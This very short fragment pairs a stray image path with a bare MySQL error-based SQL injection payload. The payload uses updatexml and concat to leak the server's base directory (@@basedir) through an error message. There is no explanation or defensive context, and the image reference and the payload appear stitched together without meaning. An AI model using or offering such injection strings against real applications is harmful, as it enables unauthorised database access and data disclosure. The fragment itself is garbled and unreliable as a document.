 1′ and updatexml(1,concat(0x7e,(select @@basedir),0x7e),1) and ‘1’=’1